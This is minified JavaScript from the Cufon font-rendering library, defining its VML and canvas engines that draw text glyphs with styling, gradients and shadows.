Cufon.registerEngine("vml",function(){var e=document.namespaces;if(!e)return;e.add("cvml","urn:schemas-microsoft-com:vml");e=null;var b=document.createElement("cvml:shape");b.style.behavior="url(#default#VML)";if(!b.coordsize)return;b=null;var h=(document.documentMode||0)<8;document.write(('<style type="text/css">cufoncanvas{text-indent:0;}@media screen{cvml\\:shape,cvml\\:rect,cvml\\:fill,cvml\\:shadow{behavior:url(#default#VML);display:block;antialias:true;position:absolute;}cufoncanvas{position:absolute;text-align:left;}cufon{display:inline-block;position:relative;vertical-align:'+
(h?"middle":"text-bottom")+";}cufon cufontext{position:absolute;left:-10000in;font-size:1px;}a cufon{cursor:pointer}}@media print{cufon cufoncanvas{display:none;}}</style>").replace(/;/g,"!important;"));function c(i,j){return a(i,/(?:em|ex|%)$|^[a-z-]+$/i.test(j)?"1em":j)}function a(l,m){if(m==="0")return 0;if(/px$/i.test(m))return parseFloat(m);var k=l.style.left,j=l.runtimeStyle.left;l.runtimeStyle.left=l.currentStyle.left;l.style.left=m.replace("%","em");var i=l.style.pixelLeft;l.style.left=k;
l.runtimeStyle.left=j;return i}function f(l,k,j,n){var i="computed"+n,m=k[i];if(isNaN(m)){m=k.get(n);k[i]=m=m=="normal"?0:~~j.convertFrom(a(l,m))}return m}var g={};function d(p){var q=p.id;if(!g[q]){var n=p.stops,o=document.createElement("cvml:fill"),i=[];o.type="gradient";o.angle=180;o.focus="0";o.method="sigma";o.color=n[0][1];for(var m=1,l=n.length-1;m<l;++m)i.push(n[m][0]*100+"% "+n[m][1]);o.colors=i.join(",");o.color2=n[l][1];g[q]=o}return g[q]}return function(ac,G,Y,C,K,ad,W){var n=G===null;
if(n)G=K.alt;var I=ac.viewBox;var p=Y.computedFontSize||(Y.computedFontSize=new Cufon.CSS.Size(c(ad,Y.get("fontSize"))+"px",ac.baseSize));var y,q;if(n){y=K;q=K.firstChild}else{y=document.createElement("cufon");y.className="cufon cufon-vml";y.alt=G;q=document.createElement("cufoncanvas");y.appendChild(q);if(C.printable){var Z=document.createElement("cufontext");Z.appendChild(document.createTextNode(G));y.appendChild(Z)}if(!W)y.appendChild(document.createElement("cvml:shape"))}var ai=y.style;var R=
q.style;var l=p.convert(I.height),af=Math.ceil(l);var V=af/l;var P=V*Cufon.CSS.fontStretch(Y.get("fontStretch"));var U=I.minX,T=I.minY;R.height=af;R.top=Math.round(p.convert(T-ac.ascent));R.left=Math.round(p.convert(U));ai.height=p.convert(ac.height)+"px";var F=Y.get("color");var ag=Cufon.CSS.textTransform(G,Y).split("");var L=ac.spacing(ag,f(ad,Y,p,"letterSpacing"),f(ad,Y,p,"wordSpacing"));if(!L.length)return null;var k=L.total;var x=-U+k+(I.width-L[L.length-1]);var ah=p.convert(x*P),X=Math.round(ah);
var O=x+","+I.height,m;var J="r"+O+"ns";var u=C.textGradient&&d(C.textGradient);var o=ac.glyphs,S=0;var H=C.textShadow;var ab=-1,aa=0,w;while(w=ag[++ab]){var D=o[ag[ab]]||ac.missingGlyph,v;if(!D)continue;if(n){v=q.childNodes[aa];while(v.firstChild)v.removeChild(v.firstChild)}else{v=document.createElement("cvml:shape");q.appendChild(v)}v.stroked="f";v.coordsize=O;v.coordorigin=m=U-S+","+T;v.path=(D.d?"m"+D.d+"xe":"")+"m"+m+J;v.fillcolor=F;if(u)v.appendChild(u.cloneNode(false));var ae=v.style;ae.width=
X;ae.height=af;if(H){var s=H[0],r=H[1];var B=Cufon.CSS.color(s.color),z;var N=document.createElement("cvml:shadow");N.on="t";N.color=B.color;N.offset=s.offX+","+s.offY;if(r){z=Cufon.CSS.color(r.color);N.type="double";N.color2=z.color;N.offset2=r.offX+","+r.offY}N.opacity=B.opacity||z&&z.opacity||1;v.appendChild(N)}S+=L[aa++]}var M=v.nextSibling,t,A;if(C.forceHitArea){if(!M){M=document.createElement("cvml:rect");M.stroked="f";M.className="cufon-vml-cover";t=document.createElement("cvml:fill");t.opacity=
0;M.appendChild(t);q.appendChild(M)}A=M.style;A.width=X;A.height=af}else if(M)q.removeChild(M);ai.width=Math.max(Math.ceil(p.convert(k*P)),0);if(h){var Q=Y.computedYAdjust;if(Q===undefined){var E=Y.get("lineHeight");if(E=="normal")E="1em";else if(!isNaN(E))E+="em";Y.computedYAdjust=Q=0.5*(a(ad,E)-parseFloat(ai.height))}if(Q){ai.marginTop=Math.ceil(Q)+"px";ai.marginBottom=Q+"px"}}return y}}());
Cufon.registerEngine("canvas",function(){var b=document.createElement("canvas");if(!b||!b.getContext||!b.getContext.apply)return;b=null;var a=Cufon.CSS.supports("display","inline-block");var e=!a&&(document.compatMode=="BackCompat"||/frameset|transitional/i.test(document.doctype.publicId));var f=document.createElement("style");f.type="text/css";f.appendChild(document.createTextNode(("cufon{text-indent:0;}@media screen,projection{cufon{display:inline;display:inline-block;position:relative;vertical-align:middle;"+
(e?"":"font-size:1px;line-height:1px;")+"}cufon cufontext{display:-moz-inline-box;display:inline-block;width:0;height:0;overflow:hidden;text-indent:-10000in;}"+(a?"cufon canvas{position:relative;}":"cufon canvas{position:absolute;}")+"}@media print{cufon{padding:0;}cufon canvas{display:none;}}").replace(/;/g,"!important;")));document.getElementsByTagName("head")[0].appendChild(f);function d(p,h){var n=0,m=0;var g=[],o=/([mrvxe])([^a-z]*)/g,k;generate:for(var j=0;k=o.exec(p);++j){var l=k[2].split(",");
switch(k[1]){case "v":g[j]={m:"bezierCurveTo",a:[n+~~l[0],m+~~l[1],n+~~l[2],m+~~l[3],n+=~~l[4],m+=~~l[5]]};break;case "r":g[j]={m:"lineTo",a:[n+=~~l[0],m+=~~l[1]]};break;case "m":g[j]={m:"moveTo",a:[n=~~l[0],m=~~l[1]]};break;case "x":g[j]={m:"closePath"};break;case "e":break generate}h[g[j].m].apply(h,g[j].a)}return g}function c(m,k){for(var j=0,h=m.length;j<h;++j){var g=m[j];k[g.m].apply(k,g.a)}}return function(V,w,P,t,C,W){var k=w===null;if(k)w=C.getAttribute("alt");var A=V.viewBox;var m=P.getSize("fontSize",
V.baseSize);var B=0,O=0,N=0,u=0;var z=t.textShadow,L=[];if(z)for(var U=z.length;U--;){var F=z[U];var K=m.convertFrom(parseFloat(F.offX));var I=m.convertFrom(parseFloat(F.offY));L[U]=[K,I];if(I<B)B=I;if(K>O)O=K;if(I>N)N=I;if(K<u)u=K}var Z=Cufon.CSS.textTransform(w,P).split("");var E=V.spacing(Z,~~m.convertFrom(parseFloat(P.get("letterSpacing"))||0),~~m.convertFrom(parseFloat(P.get("wordSpacing"))||0));if(!E.length)return null;var h=E.total;O+=A.width-E[E.length-1];u+=A.minX;var s,n;if(k){s=C;n=C.firstChild}else{s=
document.createElement("cufon");s.className="cufon cufon-canvas";s.setAttribute("alt",w);n=document.createElement("canvas");s.appendChild(n);if(t.printable){var S=document.createElement("cufontext");S.appendChild(document.createTextNode(w));s.appendChild(S)}}var aa=s.style;var H=n.style;var j=m.convert(A.height);var Y=Math.ceil(j);var M=Y/j;var G=M*Cufon.CSS.fontStretch(P.get("fontStretch"));var J=h*G;var Q=Math.ceil(m.convert(J+O-u));var o=Math.ceil(m.convert(A.height-B+N));n.width=Q;n.height=o;
H.width=Q+"px";H.height=o+"px";B+=A.minY;H.top=Math.round(m.convert(B-V.ascent))+"px";H.left=Math.round(m.convert(u))+"px";var r=Math.max(Math.ceil(m.convert(J)),0)+"px";if(a){aa.width=r;aa.height=m.convert(V.height)+"px"}else{aa.paddingLeft=r;aa.paddingBottom=m.convert(V.height)-1+"px"}var X=n.getContext("2d"),D=j/A.height;X.scale(D,D*M);X.translate(-u,-B);X.save();function T(){var x=V.glyphs,ab,l=-1,g=-1,y;X.scale(G,1);while(y=Z[++l]){var ab=x[Z[l]]||V.missingGlyph;if(!ab)continue;if(ab.d){X.beginPath();
if(ab.code)c(ab.code,X);else ab.code=d("m"+ab.d,X);X.fill()}X.translate(E[++g],0)}X.restore()}if(z)for(var U=z.length;U--;){var F=z[U];X.save();X.fillStyle=F.color;X.translate.apply(X,L[U]);T()}var q=t.textGradient;if(q){var v=q.stops,p=X.createLinearGradient(0,A.minY,0,A.maxY);for(var U=0,R=v.length;U<R;++U)p.addColorStop.apply(p,v[U]);X.fillStyle=p}else X.fillStyle=P.get("color");T();return s}}());
